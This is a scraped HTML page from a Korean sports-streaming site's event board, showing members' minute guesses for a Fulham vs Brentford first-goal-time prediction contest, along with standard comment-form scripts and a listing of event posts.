							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2602&amp;w=c#bo_vc_w" onclick="comment_box('2602', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					17분																							<span id="edit_2602"></span><!-- 수정 -->
								<span id="reply_2602"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2602">
								<textarea id="save_comment_2602" style="display:none">17분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2603">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a174', '심사광상', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 심사광상</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2603&amp;w=c#bo_vc_w" onclick="comment_box('2603', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					69분																							<span id="edit_2603"></span><!-- 수정 -->
								<span id="reply_2603"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2603">
								<textarea id="save_comment_2603" style="display:none">69분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2604">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a131', '염근한', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 염근한</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2604&amp;w=c#bo_vc_w" onclick="comment_box('2604', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					30분																							<span id="edit_2604"></span><!-- 수정 -->
								<span id="reply_2604"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2604">
								<textarea id="save_comment_2604" style="display:none">30분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2605">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a165', '똘강똘배', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 똘강똘배</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2605&amp;w=c#bo_vc_w" onclick="comment_box('2605', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					76분																							<span id="edit_2605"></span><!-- 수정 -->
								<span id="reply_2605"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2605">
								<textarea id="save_comment_2605" style="display:none">76분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2606">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a143', '오빠루', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 오빠루</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2606&amp;w=c#bo_vc_w" onclick="comment_box('2606', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2606"></span><!-- 수정 -->
								<span id="reply_2606"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2606">
								<textarea id="save_comment_2606" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2607">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a124', '하이브리드', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 하이브리드</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2607&amp;w=c#bo_vc_w" onclick="comment_box('2607', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					18분																							<span id="edit_2607"></span><!-- 수정 -->
								<span id="reply_2607"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2607">
								<textarea id="save_comment_2607" style="display:none">18분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2608">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a191', '특무1', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 특무1</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2608&amp;w=c#bo_vc_w" onclick="comment_box('2608', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					82분																							<span id="edit_2608"></span><!-- 수정 -->
								<span id="reply_2608"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2608">
								<textarea id="save_comment_2608" style="display:none">82분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2609">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a193', '맞댄연귀', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 맞댄연귀</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2609&amp;w=c#bo_vc_w" onclick="comment_box('2609', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					28분																							<span id="edit_2609"></span><!-- 수정 -->
								<span id="reply_2609"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2609">
								<textarea id="save_comment_2609" style="display:none">28분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2610">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a140', '복음사가', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 복음사가</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2610&amp;w=c#bo_vc_w" onclick="comment_box('2610', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					60분																							<span id="edit_2610"></span><!-- 수정 -->
								<span id="reply_2610"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2610">
								<textarea id="save_comment_2610" style="display:none">60분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2611">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a128', '찌바겐', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 찌바겐</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2611&amp;w=c#bo_vc_w" onclick="comment_box('2611', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					84분																							<span id="edit_2611"></span><!-- 수정 -->
								<span id="reply_2611"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2611">
								<textarea id="save_comment_2611" style="display:none">84분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2612">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a195', '생산환절', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 생산환절</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2612&amp;w=c#bo_vc_w" onclick="comment_box('2612', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2612"></span><!-- 수정 -->
								<span id="reply_2612"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2612">
								<textarea id="save_comment_2612" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2613">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a166', '영가학파', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 영가학파</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2613&amp;w=c#bo_vc_w" onclick="comment_box('2613', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					63분																							<span id="edit_2613"></span><!-- 수정 -->
								<span id="reply_2613"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2613">
								<textarea id="save_comment_2613" style="display:none">63분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2614">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a110', '좆망겜', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 좆망겜</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2614&amp;w=c#bo_vc_w" onclick="comment_box('2614', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					22분																							<span id="edit_2614"></span><!-- 수정 -->
								<span id="reply_2614"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2614">
								<textarea id="save_comment_2614" style="display:none">22분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2615">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a107', '사람이냐', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 사람이냐</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2615&amp;w=c#bo_vc_w" onclick="comment_box('2615', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					32분																							<span id="edit_2615"></span><!-- 수정 -->
								<span id="reply_2615"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2615">
								<textarea id="save_comment_2615" style="display:none">32분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2616">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a173', '투겁까뀌', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 투겁까뀌</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2616&amp;w=c#bo_vc_w" onclick="comment_box('2616', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					27분																							<span id="edit_2616"></span><!-- 수정 -->
								<span id="reply_2616"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2616">
								<textarea id="save_comment_2616" style="display:none">27분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2617">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'rlatod12', 'Bl렁', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> Bl렁</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2617&amp;w=c#bo_vc_w" onclick="comment_box('2617', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2617"></span><!-- 수정 -->
								<span id="reply_2617"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2617">
								<textarea id="save_comment_2617" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2618">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'altum', '아르텀', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 아르텀</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2618&amp;w=c#bo_vc_w" onclick="comment_box('2618', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					45분																							<span id="edit_2618"></span><!-- 수정 -->
								<span id="reply_2618"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2618">
								<textarea id="save_comment_2618" style="display:none">45분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2619">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zzan1128', '석곰', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 석곰</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2619&amp;w=c#bo_vc_w" onclick="comment_box('2619', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					32분																							<span id="edit_2619"></span><!-- 수정 -->
								<span id="reply_2619"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2619">
								<textarea id="save_comment_2619" style="display:none">32분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2620">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'qwer1808', '터박이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 터박이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2620&amp;w=c#bo_vc_w" onclick="comment_box('2620', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					11분																							<span id="edit_2620"></span><!-- 수정 -->
								<span id="reply_2620"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2620">
								<textarea id="save_comment_2620" style="display:none">11분</textarea>
													</div>
					</div>
				</div>
			</div>
						</section>

	<script>
	var save_before = '';
	var save_html = document.getElementById('bo_vc_w').innerHTML;

	function good_and_write()
	{
		var f = document.fviewcomment;
		if (fviewcomment_submit(f)) {
			f.is_good.value = 1;
			f.submit();
		} else {
			f.is_good.value = 0;
		}
	}

	function fviewcomment_submit(f)
	{
		var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자

		f.is_good.value = 0;

		var subject = "";
		var content = "";
		$.ajax({
			url: g5_bbs_url+"/ajax.filter.php",
			type: "POST",
			data: {
				"subject": "",
				"content": f.wr_content.value
			},
			dataType: "json",
			async: false,
			cache: false,
			success: function(data, textStatus) {
				subject = data.subject;
				content = data.content;
			}
		});

		if (content) {
			alert("내용에 금지단어('"+content+"')가 포함되어있습니다");
			f.wr_content.focus();
			return false;
		}

		// 양쪽 공백 없애기
		var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자
		document.getElementById('wr_content').value = document.getElementById('wr_content').value.replace(pattern, "");
		if (char_min > 0 || char_max > 0)
		{
			check_byte('wr_content', 'char_count');
			var cnt = parseInt(document.getElementById('char_count').innerHTML);
			if (char_min > 0 && char_min > cnt)
			{
				alert("댓글은 "+char_min+"글자 이상 쓰셔야 합니다.");
				return false;
			} else if (char_max > 0 && char_max < cnt)
			{
				alert("댓글은 "+char_max+"글자 이하로 쓰셔야 합니다.");
				return false;
			}
		}
		else if (!document.getElementById('wr_content').value)
		{
			alert("댓글을 입력하여 주십시오.");
			f.wr_content.focus();
			return false;
		}

		if (typeof(f.wr_name) != 'undefined')
		{
			f.wr_name.value = f.wr_name.value.replace(pattern, "");
			if (f.wr_name.value == '')
			{
				alert('이름이 입력되지 않았습니다.');
				f.wr_name.focus();
				return false;
			}
		}

		if (typeof(f.wr_password) != 'undefined')
		{
			f.wr_password.value = f.wr_password.value.replace(pattern, "");
			if (f.wr_password.value == '')
			{
				alert('비밀번호가 입력되지 않았습니다.');
				f.wr_password.focus();
				return false;
			}
		}

		if (!chk_captcha()) return false;

		set_comment_token(f);

		document.getElementById("btn_submit").disabled = "disabled";

		return true;
	}

	function comment_box(comment_id, work)
	{
		var el_id;
		// 댓글 아이디가 넘어오면 답변, 수정
		if (comment_id)
		{
			if (work == 'c')
				el_id = 'reply_' + comment_id;
			else
				el_id = 'edit_' + comment_id;
		}
		else
			el_id = 'bo_vc_w';

		if (save_before != el_id)
		{
			if (save_before)
			{
				document.getElementById(save_before).style.display = 'none';
				document.getElementById(save_before).innerHTML = '';
			}

			document.getElementById(el_id).style.display = '';
			document.getElementById(el_id).innerHTML = save_html;
			// 댓글 수정
			if (work == 'cu')
			{
				document.getElementById('wr_content').value = document.getElementById('save_comment_' + comment_id).value;
				if (typeof char_count != 'undefined')
					check_byte('wr_content', 'char_count');
				if (document.getElementById('secret_comment_'+comment_id).value)
					document.getElementById('wr_secret').checked = true;
				else
					document.getElementById('wr_secret').checked = false;
			}

			document.getElementById('comment_id').value = comment_id;
			document.getElementById('w').value = work;

			if(save_before)
				$("#captcha_reload").trigger("click");

			save_before = el_id;
		}
	}

	function comment_delete(){
		return confirm("이 댓글을 삭제하시겠습니까?");
	}

	comment_box('', 'c'); // 댓글 입력폼이 보이도록 처리하기위해서 추가 (root님)

	
	// 댓글등록
	function apms_comment_submit() {
		var f = document.getElementById("fviewcomment");
		if (fviewcomment_submit(f)) {
			$("#fviewcomment").submit();
		}
		return false;
	}

	function apms_comment_onKeyDown() {
		  if(event.keyCode == 13) {
			apms_comment_submit();
		 }
	}
	</script>
<script src="https://njtv-01.com/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
																													<a role="button" href="./board.php?bo_table=event&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
										<a role="button" href="./write.php?w=r&amp;bo_table=event&amp;wr_id=2308" class="btn btn-black btn-sm">
					<i class="fa fa-commenting"></i><span class="hidden-xs"> 답변</span>
				</a>
								</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>

<section class="board-list"> 
		
		<div class="title" style="height: 40px;line-height: 15px;text-align: left;">
		<div style="font-weight: 600;font-size: 18px;display: block;padding: 10px 10px;color: #fff;position: relative;">닌자 이벤트</div>
	</div>
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="event">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			<div class="list-board">
	<div class="list-head div-head border-color">
								<span class="wr-subject">제목</span>
					<span class="wr-name hidden-xs">이름</span>
							<span class="wr-date hidden-xs"  style=""><a href="/bbs/board.php?bo_table=event&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></span>
							<span class="wr-hit hidden-xs" style=""><a href="/bbs/board.php?bo_table=event&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회</a></span>
															</div>
	<ul id="list-body" class="list-body">
	<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76525" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>320</b>
					</span>
																【닌자TV 이벤트】풀럼 vs 브렌트포드 첫득점시간을 맞춰주세요! - 마감 - 3명 당첨 확인 ! !
									<span class="count orangered hidden-xs">320</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 85987</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.04					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.04			</div>
							<div class="wr-hit hidden-xs" style="">
				85987			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
	<li class="list-item" style="color: #fff;background-color: #1f1f1f;">
								<div class="wr-subject">
			<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76846" class="item-subject">
								<img src="https://njtv-01.com/skin/board/ryan_pre_board/img/icon_reply.gif" class="icon_reply" style="margin-left:10px;" alt="">								【닌자TV 이벤트】당첨자안내
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span>
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->
							
							</span>
															<span><i class="fa fa-eye"></i> 1372</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						2024.11.06					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
			<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>			</div>
<!--아이콘추가-->

			</div>
							<div class="wr-date hidden-xs" style="">
				2024.11.06			</div>
							<div class="wr-hit hidden-xs" style="">
				1372			</div>
															</li>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
